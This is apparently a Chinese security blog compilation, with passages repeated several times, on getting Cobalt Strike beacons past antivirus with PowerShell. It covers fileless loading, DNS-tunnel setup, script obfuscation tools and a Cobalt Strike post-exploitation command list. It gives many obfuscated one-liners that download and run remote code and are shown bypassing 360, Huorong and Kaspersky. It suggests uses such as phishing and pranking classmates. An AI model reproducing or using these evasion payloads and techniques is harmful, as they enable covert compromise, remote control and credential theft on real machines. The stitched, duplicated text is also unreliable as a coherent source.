反正免杀都是见光死)当然还是建议大家自己实验的时候用 内网搭建虚拟机环境断网后再操作 接着重置虚拟机为什么会选择 Powershell灵活性高:具有在硬盘中易绕过,内存中难查杀的特点 能够在内存中运行代码,而不需要写入磁盘文件(无文件攻击)多功能性:可以对操作系统主要功能进行访问 能够直接调用.Net 和 Windows API普适性强:PowerShell默认安装在Windows机器上(PC:win7及以上 Ser:2008及以上默认安装)易用性好:PowerShell代码易于动态生成;同时,可以很容易地嵌入恶意软件向量中,例如Office文档(通过使用宏)隐秘性强:易于混淆、可绕过应用程序白名单、管理员信任、内存加载、缺乏日志记录PowerShell日志默认不能使用什么情况下会使用到挖洞 在拿到shell后提高危害(小小的横向扩展)就是现金奖励(需注意有一定风险)远控 内网渗透中方便横向移动及持久性控制钓鱼 对同学恶作剧的时候隐蔽性强需要用到的时候(书到用时方恨少!Ps:实习中的切身感受)Ps:系统环境信息 cs3.14 (3.14与3.13中的payload不同)阿里云VPS win10火绒最新版(主要演示内存加载 bypass杀软实验在后面)无文件攻击无文件攻击会综合使用系统的白名单功能,powershell属于系统工具,在杀软的白名单中,要查杀只能检测其执行的脚本代码,但因为powershell支持各种混淆、变形、加密、恶意文件放在远程服务器上,通过下载到内存中执行等方式来执行,所以对其进行检测也极为困难Ps:(优:利用文件不落地 内存中难查杀的特点 缺:有明显IP及端口连接信息)文章开头就提过 这里脚本来源于s1ye师傅师傅的 这里就不再班门弄斧了大概介绍下采用的是loader + bin文件的形式,首先 生成异或混淆后的bin文件对加载器稍作修改 把bin文件放在里面 加载PS的同时加载bin 接着把ps脚本及bin文件放在cs上明显可以看到 流程为 远程加载ps脚本 》 远程加载bin 》 上线 (powershell 命令后面有讲)目标不出网(DNS隧道)DNS隧道技术是指将数据封装在DNS协议中,实现隐蔽数据传输,大部分防火墙和入侵检测设备很少会过滤DNS流量,僵尸网络和入侵攻击可几乎无限制地加以利用,实现诸如从持久性远控、文件传输等操作;DNS隧道木马难以得到有效的监控.一方面是因为DNS报文具有天然的穿透防火墙的能力;另一方面, 目前的杀毒软件、IDS等安全策略很少对DNS报文进行有效的监控管理导致在目标机器上几乎是感觉不到的Ps:(优:隐蔽性极强 能解析域名就能上线 缺:默认UDP协议传输数据较慢 不适合文件传输或者抓密码类似的大操作) 参考klionsec师傅首先,你要创建一条A记录,A记录务必要指向我们自己团队服务器的ip,而后再创建几条ns记录,此处创建了两个ns记录,然后再把所有ns记录的A记录指向刚刚创建的A记录,让解析可以准确的找到我们的团队服务器位置kali中用dig +trace 域名先来简单跟踪下域名解析过程,看看我们的ns最后是不是被解析到了之前指定的A记录上,如果解析不到,也就意味着你的payload回连时很可能就定位不到团队服务器,后果就是无法正常上线,此处务必成功,再往后继续,否则都是徒劳配置CS服务器 payload要选择beacon_dns_txt,host要用A记录的域名,最好用一些穿透性比较强的端口(没有占用情况下优先选择:80、443、8080等因为其他端口可能作了限制),接着把我们之前创建的那两个NS域名全部加进去,用逗号隔开即可(我这里的CS破解不完全,导致只能创建一个监听器所以只有DNS监听这里为了演示DNS隧道所以直接生成的exe,实战的时候生成bin文件选择DNS方式通信)上线后会先是个黑乎乎的机器,默认初始回连时间为(一分钟),DNS-txt是为了每次回传数据量大一点 仔细可以发现DNS上线没有公网IP 执行mode-http(切为http传输)后即可看到目标公网IP建议参考S1ye师傅的不落地上线方式 该方式避免了dns不出网时还需要上传文件bypass 实验在线: virustotal(静态查杀)本机: 360杀毒最新版本 360安全卫士最新版本 火绒最新版本目前测试已知可过(卡巴斯基、趋势、windows defender)简单说一下 不建议把马传到VT检测,因为检测后会有很多沙盒运行能清楚看到CS上线很多主机 这样马会被分析透彻不说 VPS甚至及CS都会被标记起来可以试试在微步或者奇安信威胁情报中心查询vps标记情况(登陆后查询效果更好) 不说了 我先上了还有就是执行的时候有个问题就是360对powershell特别敏感会拦截调用 具体怎么绕过后面有讲到 这里能放一张就不放两张了(看不清楚的师傅 可以查看图片或者私我重新做一遍)对了 卡巴我也没想到 因为我之前试的时候是杀了的 今天刚好朋友帮朋友上一下(已授权 感谢Skay!)没想到上面是卡巴大哥 猜测可能是版本太低的原因powershell 混淆powershell 脚本混淆主要是对敏感字符串改变以及目标就算看到文件内容也不清楚做了什么操作 参考工具 Obfuscation、xencrypt、其实还有以远程加载图片 参考klionsec师傅Obfuscation 强烈建议执行Tutorial查看帮助命令 然后放在谷歌翻译效果更佳如果有红色提示此系统上禁止运行脚本 Import-Module 无法加载文件,应该本地执行策略的问题。解决办法:管理员权限下运行:Set-ExecutionPolicy UnrestrictedImport-Module ./Invoke-Obfuscation.psd1Invoke-Obfuscationset scriptpath C:\Users\Mi\Desktop\9821\xxx\xxx\xxx\xxx\Invoke-Obfuscation-master\but.ps1encoding流程 加载要混淆的脚本 》 选择功能模块 》 选择混淆方式 》 最后out 1.ps1xencryptImport-Module ./xencrypt.ps1Invoke-Xencrypt -infile .\but.ps1 -outfile buts.ps1 -iterations 5这里5表示迭代次数 当然次数越多文件越大 但体积大有什么好处毕竟更加明显 而且不利于远程加载前不久忘了在哪看到篇文章 上面大概意思是 部分杀软对扫描的文件是有检测时间的限制 如果文件体积够大 导致检测时间超时就达到绕过效果powershell 命令混淆利用别名、分割、替换变量等多个方式来绕过检测 该思路主要来源于安全客及远控免杀从入门到实践(6)-代码篇-Powershell原始payloadInvoke-Expression (New-Object Net.WebClient).DownloadString('http:9821.ink/xxx')安全客将http分开+号连接Invoke-Expression (New-Object Net.WebClient).DownloadString("ht"+"tp://9821.ink/xxx")变量代替IEX $wc=New-Object Net.WebClient;$wc.DownloadString('h'+'ttp://9821.ink/xxx')转义符号加在其他字符前不影响字符的意思,避免在0,a,b,f,n,r,t,v的小写字母前出现即可。Invoke-Expression (New-Object Net.WebClient)."Down`loadString"('h'+'ttp://9821.ink/xxx')同样可以使用在Net.Webclient上Invoke-Expression (New-Object "NeT.WebClient")."Downl`oadString"('h'+'ttp://9821.ink/xxx')freebufpowershell -NoExit "$c1='IEX(New-Object Net.WebClient).Downlo';$c2='123(''http://9821.ink/xxx'')'.Replace('123','adString');IEX ($c1+$c2)"powershell "$a1='IEX ((new-object net.webclient).downl';$a2='oadstring(''http://9821.ink/xxx''))';$a3="$a1,$a2";IEX(-join $a3)"chabug #别名powershell set-alias -name kaspersky -value Invoke-Expression;kaspersky(New-Object Net.WebClient).DownloadString('http://9821.ink/xxx')综合起来 就成了最开始的上线命令powershell set-alias -name kaspersky -value Invoke-Expression;"$a1='kaspersky ((new-object net.webclient).downl';$a2='oadstring(''http://9821.ink/xxx''))';$a3=$a1,$a2;kaspersky(-join $a3)"powershell 调用方式主要可以粗略分为两大类,首先是绕过AV的检测规则,其次是换一个方式执行类似 PowerShell 的操作调用早在今年四月份的时候 成功实验 powershell.exe改成powershell.com 用powershell.com来执行命令就可达到绕过360及火绒的拦截目前360已经以对其检测拦截 遗憾的是火绒还未拦截该方法(payload为 CS3.4 powershell /a)欺骗还有种方法 利用cs的argue 参数欺骗 参考0x3师傅powershell一句话上线直接运行powershell.exe一句话上线命令,会直接被火绒及360拦截execute执行powershell.exe(shell命令不会成功,因为shell本质是cmd.exe /c arguments)

cs免杀入门 powershell免杀绕过思路参考:安全客原始payloadInvoke-Expression (New-Object Net.WebClient).DownloadString('http:9821.ink/xxx')将http分开+号连接Invoke-Expression(New-Object Net.WebClient).DownloadString("ht"+"tp://9821.ink/xxx")变量代替IEX$wc=New-Object Net.WebClient;$wc.DownloadString('h'+'ttp://9821.ink/xxx')转义符号加在其他字符前不影响字符的意思,避免在0,a,b,f,n,r,t,v的小写字母前出现即可。Invoke-Expression (New-Object Net.WebClient)."Down`loadString"('h'+'ttp://9821.ink/xxx')同样可以使用在Net.Webclient上Invoke-Expression(New-Object "NeT.WebClient")."Downl`oadString"('h'+'ttp://9821.ink/xxx')freebufpowershell -NoExit"$c1='IEX(New-Object Net.WebClient).Downlo';$c2='123(''http://9821.ink/xxx'')'.Replace('123','adString');IEX ($c1+$c2)powershell "$a1='IEX ((new-object net.webclient).downl';$a2='oadstring(''http://9821.ink/xxx''))';$a3="$a1,$a2";IEX(-join $a3)"chabug #别名powershell set-alias -name kaspersky -value Invoke-Expression;kaspersky(New-Object Net.WebClient).DownloadString('http://9821.ink/xxx')综合起来就成了最开始的上线命令:powershell set-alias -name kaspersky -value Invoke-Expression;"$a1='kaspersky ((new-object net.webclient).downl';$a2='oadstring(''http://9821.ink/xxx''))';$a3=$a1,$a2;kaspersky(-join $a3)"那么看了一些powershell的绕过上线cs思路,我们来执行修改命令达到上线,首先还是最原始的生成常见的方式来上线cs:powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.12.20:80/a'))"我们可以看到,此时火绒发现了系统调用了powershell,立刻进行了拦截,那么我们就要修改powershell上线的命令,进行绕过达到上线。原命令:powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.12.20:80/a'))"我们可以利用powershell的特性,利用别名、分割、替换变量等多个方式来绕过检测。修改后的命令:powershell -c "IEX(New-Object Net.WebClient)."DownloadString"('ht‘+’tp://192.168.12.20:80/a')"可以看到修改后的命令,对执行的命令进行替换,并将http分开+号连接的思路,便可以达到免杀上线效果。相关文章https://xz.aliyun.com/t/7903?time__1311=n4%2BxnD0DyDu7DtYnq05%2Bb8ee0K4iKGCeu0eD#toc-0该文章包含了cdn报文的方式副本保留:关于Powershell免杀的探索文章涉及的技术并不深,只是本人在学习powerhshell免杀过程中的记录,文章的内容将涉及到powershell无文件落地上线cs、目标不出网解决办法、bypass最新360 火绒技巧以及对powershell脚本和命令混淆过程及其调用方式的绕过。不会再复述powershell的基础知识,过程中需要理解的部分,我会尽可能言简意赅,本文主要思路来源于Chabug论坛由于是每晚下班写一部分 时间线会有出入还请多多包涵 有朋友问我 为什么不在本地内网搭建实验 因为免杀这东西放出来就基本凉了 无论是公网还是内网(其实做到了一半 懒得换了 反正免杀都是见光死)当然还是建议大家自己实验的时候用 内网搭建虚拟机环境断网后再操作 接着重置虚拟机为什么会选择 Powershell灵活性高:具有在硬盘中易绕过,内存中难查杀的特点 能够在内存中运行代码,而不需要写入磁盘文件(无文件攻击)多功能性:可以对操作系统主要功能进行访问 能够直接调用.Net 和 Windows API普适性强:PowerShell默认安装在Windows机器上(PC:win7及以上 Ser:2008及以上默认安装)易用性好:PowerShell代码易于动态生成;同时,可以很容易地嵌入恶意软件向量中,例如Office文档(通过使用宏)隐秘性强:易于混淆、可绕过应用程序白名单、管理员信任、内存加载、缺乏日志记录PowerShell日志默认不能使用什么情况下会使用到挖洞 在拿到shell后提高危害(小小的横向扩展)就是现金奖励(需注意有一定风险)远控 内网渗透中方便横向移动及持久性控制钓鱼 对同学恶作剧的时候隐蔽性强需要用到的时候(书到用时方恨少!Ps:实习中的切身感受)Ps:系统环境信息 cs3.14 (3.14与3.13中的payload不同)阿里云VPS win10火绒最新版(主要演示内存加载 bypass杀软实验在后面)无文件攻击无文件攻击会综合使用系统的白名单功能,powershell属于系统工具,在杀软的白名单中,要查杀只能检测其执行的脚本代码,但因为powershell支持各种混淆、变形、加密、恶意文件放在远程服务器上,通过下载到内存中执行等方式来执行,所以对其进行检测也极为困难Ps:(优:利用文件不落地 内存中难查杀的特点 缺:有明显IP及端口连接信息)文章开头就提过 这里脚本来源于s1ye师傅师傅的 这里就不再班门弄斧了大概介绍下采用的是loader + bin文件的形式,首先 生成异或混淆后的bin文件对加载器稍作修改 把bin文件放在里面 加载PS的同时加载bin 接着把ps脚本及bin文件放在cs上明显可以看到 流程为 远程加载ps脚本 》 远程加载bin 》 上线 (powershell 命令后面有讲)目标不出网(DNS隧道)DNS隧道技术是指将数据封装在DNS协议中,实现隐蔽数据传输,大部分防火墙和入侵检测设备很少会过滤DNS流量,僵尸网络和入侵攻击可几乎无限制地加以利用,实现诸如从持久性远控、文件传输等操作;DNS隧道木马难以得到有效的监控.一方面是因为DNS报文具有天然的穿透防火墙的能力;另一方面, 目前的杀毒软件、IDS等安全策略很少对DNS报文进行有效的监控管理导致在目标机器上几乎是感觉不到的Ps:(优:隐蔽性极强 能解析域名就能上线 缺:默认UDP协议传输数据较慢 不适合文件传输或者抓密码类似的大操作) 参考klionsec师傅首先,你要创建一条A记录,A记录务必要指向我们自己团队服务器的ip,而后再创建几条ns记录,此处创建了两个ns记录,然后再把所有ns记录的A记录指向刚刚创建的A记录,让解析可以准确的找到我们的团队服务器位置kali中用dig +trace 域名先来简单跟踪下域名解析过程,看看我们的ns最后是不是被解析到了之前指定的A记录上,如果解析不到,也就意味着你的payload回连时很可能就定位不到团队服务器,后果就是无法正常上线,此处务必成功,再往后继续,否则都是徒劳配置CS服务器 payload要选择beacon_dns_txt,host要用A记录的域名,最好用一些穿透性比较强的端口(没有占用情况下优先选择:80、443、8080等因为其他端口可能作了限制),接着把我们之前创建的那两个NS域名全部加进去,用逗号隔开即可(我这里的CS破解不完全,导致只能创建一个监听器所以只有DNS监听这里为了演示DNS隧道所以直接生成的exe,实战的时候生成bin文件选择DNS方式通信)上线后会先是个黑乎乎的机器,默认初始回连时间为(一分钟),DNS-txt是为了每次回传数据量大一点 仔细可以发现DNS上线没有公网IP 执行mode-http(切为http传输)后即可看到目标公网IP建议参考S1ye师傅的不落地上线方式 该方式避免了dns不出网时还需要上传文件bypass 实验在线: virustotal(静态查杀)本机: 360杀毒最新版本 360安全卫士最新版本 火绒最新版本目前测试已知可过(卡巴斯基、趋势、windows defender)简单说一下 不建议把马传到VT检测,因为检测后会有很多沙盒运行能清楚看到CS上线很多主机 这样马会被分析透彻不说 VPS甚至及CS都会被标记起来可以试试在微步或者奇安信威胁情报中心查询vps标记情况(登陆后查询效果更好) 不说了 我先上了还有就是执行的时候有个问题就是360对powershell特别敏感会拦截调用 具体怎么绕过后面有讲到 这里能放一张就不放两张了(看不清楚的师傅 可以查看图片或者私我重新做一遍)对了 卡巴我也没想到 因为我之前试的时候是杀了的 今天刚好朋友帮朋友上一下(已授权 感谢Skay!)没想到上面是卡巴大哥 猜测可能是版本太低的原因powershell 混淆powershell 脚本混淆主要是对敏感字符串改变以及目标就算看到文件内容也不清楚做了什么操作 参考工具 Obfuscation、xencrypt、其实还有以远程加载图片 参考klionsec师傅Obfuscation 强烈建议执行Tutorial查看帮助命令 然后放在谷歌翻译效果更佳如果有红色提示此系统上禁止运行脚本 Import-Module 无法加载文件,应该本地执行策略的问题。解决办法:管理员权限下运行:Set-ExecutionPolicy UnrestrictedImport-Module ./Invoke-Obfuscation.psd1Invoke-Obfuscationset scriptpath C:\Users\Mi\Desktop\9821\xxx\xxx\xxx\xxx\Invoke-Obfuscation-master\but.ps1encoding流程 加载要混淆的脚本 》 选择功能模块 》 选择混淆方式 》 最后out 1.ps1xencryptImport-Module ./xencrypt.ps1Invoke-Xencrypt -infile .\but.ps1 -outfile buts.ps1 -iterations 5这里5表示迭代次数 当然次数越多文件越大 但体积大有什么好处毕竟更加明显 而且不利于远程加载前不久忘了在哪看到篇文章 上面大概意思是 部分杀软对扫描的文件是有检测时间的限制 如果文件体积够大 导致检测时间超时就达到绕过效果powershell 命令混淆利用别名、分割、替换变量等多个方式来绕过检测 该思路主要来源于安全客及远控免杀从入门到实践(6)-代码篇-Powershell原始payloadInvoke-Expression (New-Object Net.WebClient).DownloadString('http:9821.ink/xxx')安全客将http分开+号连接Invoke-Expression (New-Object Net.WebClient).DownloadString("ht"+"tp://9821.ink/xxx")变量代替IEX $wc=New-Object Net.WebClient;$wc.DownloadString('h'+'ttp://9821.ink/xxx')转义符号加在其他字符前不影响字符的意思,避免在0,a,b,f,n,r,t,v的小写字母前出现即可。Invoke-Expression (New-Object Net.WebClient)."Down`loadString"('h'+'ttp://9821.ink/xxx')同样可以使用在Net.Webclient上Invoke-Expression (New-Object "NeT.WebClient")."Downl`oadString"('h'+'ttp://9821.ink/xxx')freebufpowershell -NoExit "$c1='IEX(New-Object Net.WebClient).Downlo';$c2='123(''http://9821.ink/xxx'')'.Replace('123','adString');IEX ($c1+$c2)"powershell "$a1='IEX ((new-object net.webclient).downl';$a2='oadstring(''http://9821.ink/xxx''))';$a3="$a1,$a2";IEX(-join $a3)"chabug #别名powershell set-alias -name kaspersky -value Invoke-Expression;kaspersky(New-Object Net.WebClient).DownloadString('http://9821.ink/xxx')综合起来 就成了最开始的上线命令powershell set-alias -name kaspersky -value Invoke-Expression;"$a1='kaspersky ((new-object net.webclient).downl';$a2='oadstring(''http://9821.ink/xxx''))';$a3=$a1,$a2;kaspersky(-join $a3)"powershell 调用方式主要可以粗略分为两大类,首先是绕过AV的检测规则,其次是换一个方式执行类似 PowerShell 的操作调用早在今年四月份的时候 成功实验 powershell.exe改成powershell.com 用powershell.com来执行命令就可达到绕过360及火绒的拦截目前360已经以对其检测拦截 遗憾的是火绒还未拦截该方法(payload为 CS3.4 powershell /a)欺骗还有种方法 利用cs的argue 参数欺骗 参考0x3师傅powershell一句话上线直接运行powershell.exe一句话上线命令,会直接被火绒及360拦截execute执行powershell.exe(shell命令不会成功,因为shell本质是cmd.exe /c arguments) -

cs工具beacon命令 ./start.sh启动客户端browserpivot 注入受害者浏览器进程bypassuac 绕过UACcancel 取消正在进行的下载cd 切换目录checkin 强制让被控端回连一次clear 清除beacon内部的任务队列connect Connect to a Beacon peerover TCPcovertvpn 部署Covert VPN客户端cp 复制文件dcsync 从DC中提取密码哈希desktop 远程VNCdllinject 反射DLL注入进程dllload 使用LoadLibrary将DLL加载到进程中download 下载文件downloads 列出正在进行的文件下载drives 列出目标盘符elevate 尝试提权execute 在目标上执行程序(无输出)execute-assembly 在目标上内存中执行本地.NET程序exit 退出beacongetprivs Enable system privileges oncurrent tokengetsystem 尝试获取SYSTEM权限getuid 获取用户IDhashdump 转储密码哈希值help 帮助inject 在特定进程中生成会话jobkill 杀死一个后台任务jobs 列出后台任务kerberos_ccache_use 从ccache文件中导入票据应用于此会话kerberos_ticket_purge 清除当前会话的票据kerberos_ticket_use 从ticket文件中导入票据应用于此会话keylogger 键盘记录kill 结束进程link Connect to a Beacon peerover a named pipelogonpasswords 使用mimikatz转储凭据和哈希值ls 列出文件make_token 创建令牌以传递凭据mimikatz 运行mimikatzmkdir 创建一个目录mode dns 使用DNS A作为通信通道(仅限DNS beacon)mode dns-txt 使用DNS TXT作为通信通道(仅限D beacon)mode dns6 使用DNS AAAA作为通信通道(仅限DNS beacon)mode http 使用HTTP作为通信通道mv 移动文件net net命令note 备注portscan 进行端口扫描powerpick 通过Unmanaged PowerShell执行命令powershell 通过powershell.exe执行命令powershell-import 导入powershell脚本ppid Set parent PID forspawned post-ex jobsps 显示进程列表psexec Use a service to spawn asession on a hostpsexec_psh Use PowerShell to spawn asession on a hostpsinject 在特定进程中执行PowerShell命令pth 使用Mimikatz进行传递哈希pwd 当前目录位置reg Query the registryrev2self 恢复原始令牌rm 删除文件或文件夹rportfwd 端口转发run 在目标上执行程序(返回输出)runas 以另一个用户权限执行程序runasadmin 在高权限下执行程序runu Execute a program underanother PIDscreenshot 屏幕截图setenv 设置环境变量shell cmd执行命令shinject 将shellcode注入进程shspawn 生成进程并将shellcode注入其中sleep 设置睡眠延迟时间socks 启动SOCKS4代理socks stop 停止SOCKS4spawn Spawn a sessionspawnas Spawn a session as anotheruserspawnto Set executable tospawn processes intospawnu Spawn a session underanother PIDssh 使用ssh连接远程主机ssh-key 使用密钥连接远程主机steal_token 从进程中窃取令牌timestomp 将一个文件时间戳应用到另一个文件unlink Disconnect from parentBeaconupload 上传文件wdigest 使用mimikatz转储明文凭据winrm 使用WinRM在主机上生成会话wmi 使用WMI在主机上生成会话argue 进程参数欺骗

cs工具beacon命令 ./start.sh启动客户端browserpivot 注入受害者浏览器进程bypassuac 绕过UACcancel 取消正在进行的下载cd 切换目录checkin 强制让被控端回连一次clear 清除beacon内部的任务队列connect Connect to a Beacon peerover TCPcovertvpn 部署Covert VPN客户端cp 复制文件dcsync 从DC中提取密码哈希desktop 远程VNCdllinject 反射DLL注入进程dllload 使用LoadLibrary将DLL加载到进程中download 下载文件downloads 列出正在进行的文件下载drives 列出目标盘符elevate 尝试提权execute 在目标上执行程序(无输出)execute-assembly 在目标上内存中执行本地.NET程序exit 退出beacongetprivs Enable system privileges oncurrent tokengetsystem 尝试获取SYSTEM权限getuid 获取用户IDhashdump 转储密码哈希值help 帮助inject 在特定进程中生成会话jobkill 杀死一个后台任务jobs 列出后台任务kerberos_ccache_use 从ccache文件中导入票据应用于此会话kerberos_ticket_purge 清除当前会话的票据kerberos_ticket_use 从ticket文件中导入票据应用于此会话keylogger 键盘记录kill 结束进程link Connect to a Beacon peerover a named pipelogonpasswords 使用mimikatz转储凭据和哈希值ls 列出文件make_token 创建令牌以传递凭据mimikatz 运行mimikatzmkdir 创建一个目录mode dns 使用DNS A作为通信通道(仅限DNS beacon)mode dns-txt 使用DNS TXT作为通信通道(仅限D beacon)mode dns6 使用DNS AAAA作为通信通道(仅限DNS beacon)mode http 使用HTTP作为通信通道mv 移动文件net net命令note 备注portscan 进行端口扫描powerpick 通过Unmanaged PowerShell执行命令powershell 通过powershell.exe执行命令powershell-import 导入powershell脚本ppid Set parent PID forspawned post-ex jobsps 显示进程列表psexec Use a service to spawn asession on a hostpsexec_psh Use PowerShell to spawn asession on a hostpsinject 在特定进程中执行PowerShell命令pth 使用Mimikatz进行传递哈希pwd 当前目录位置reg Query the registryrev2self 恢复原始令牌rm 删除文件或文件夹rportfwd 端口转发run 在目标上执行程序(返回输出)runas 以另一个用户权限执行程序runasadmin 在高权限下执行程序runu Execute a program underanother PIDscreenshot 屏幕截图setenv 设置环境变量shell cmd执行命令shinject 将shellcode注入进程shspawn 生成进程并将shellcode注入其中sleep 设置睡眠延迟时间socks 启动SOCKS4代理socks stop 停止SOCKS4spawn Spawn a sessionspawnas Spawn a session as anotheruserspawnto Set executable tospawn processes intospawnu Spawn a session underanother PIDssh 使用ssh连接远程主机ssh-key 使用密钥连接远程主机steal_token 从进程中窃取令牌timestomp 将一个文件时间戳应用到另一个文件unlink Disconnect from parentBeaconupload 上传文件wdigest 使用mimikatz转储明文凭据winrm 使用WinRM在主机上生成会话wmi 使用WMI在主机上生成会话argue 进程参数欺骗